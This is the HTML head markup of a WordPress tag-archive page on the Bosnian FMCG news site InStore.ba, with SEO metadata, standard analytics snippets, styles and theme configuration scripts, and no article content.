

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/april/
body_size: 37805
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>april Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/april/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="april Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/april/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/april/","url":"https://instore.ba/tag/april/","name":"april Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/april/#primaryimage"},"image":{"@id":"https://instore.ba/tag/april/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/05/mYJk9lLaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvTkRnN01EQV8vNjE5ZmU5MWY5MzZkNTdiNGFlYTdiYmFmYzdhYzdjMjkuanBnkZMCzQJCAIEAAQ.jpg","breadcrumb":{"@id":"https://instore.ba/tag/april/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/april/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/05/mYJk9lLaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvTkRnN01EQV8vNjE5ZmU5MWY5MzZkNTdiNGFlYTdiYmFmYzdhYzdjMjkuanBnkZMCzQJCAIEAAQ.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/05/mYJk9lLaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvTkRnN01EQV8vNjE5ZmU5MWY5MzZkNTdiNGFlYTdiYmFmYzdhYzdjMjkuanBnkZMCzQJCAIEAAQ.jpg","width":578,"height":385},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/april/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"april"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; april Tag Feed" href="https://instore.ba/tag/april/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/1638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="08abaefc87";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

